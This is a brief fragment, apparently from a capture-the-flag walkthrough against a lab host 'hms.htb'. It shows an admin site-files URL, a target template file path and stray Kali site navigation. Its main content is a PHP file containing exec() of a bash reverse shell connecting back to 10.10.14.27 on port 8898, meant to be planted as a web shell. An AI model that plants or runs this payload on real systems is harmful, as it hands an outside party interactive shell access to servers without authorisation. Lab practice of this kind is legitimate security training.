 hms.htb/interface/super/manage_site_files.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
letter_templates/custom_pdf.php
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.27/8898 0>&1'");
?>